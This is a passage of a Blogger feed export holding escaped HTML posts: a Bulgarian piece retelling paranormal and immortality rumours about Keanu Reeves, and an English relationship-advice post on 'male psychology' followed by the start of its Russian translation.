0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь 